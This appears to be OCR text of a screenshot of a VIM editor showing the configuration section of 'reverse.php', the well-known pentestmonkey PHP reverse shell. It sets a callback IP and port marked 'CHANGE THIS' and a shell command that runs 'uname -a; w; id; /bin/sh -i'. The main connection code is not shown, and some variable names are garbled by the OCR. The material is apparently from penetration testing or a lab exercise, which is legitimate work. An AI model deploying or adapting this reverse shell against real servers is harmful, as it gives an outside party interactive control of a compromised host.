 reverse.php + (~) - VIM
File Edit Tools Syntax Buffers Window Help
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
VERSION = "1.0";
ip = '10.10.40.116';  // CHANGE THIS
port = 1234;       // CHANGE THIS
$chunk_size = 1400;
write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
52,1 21%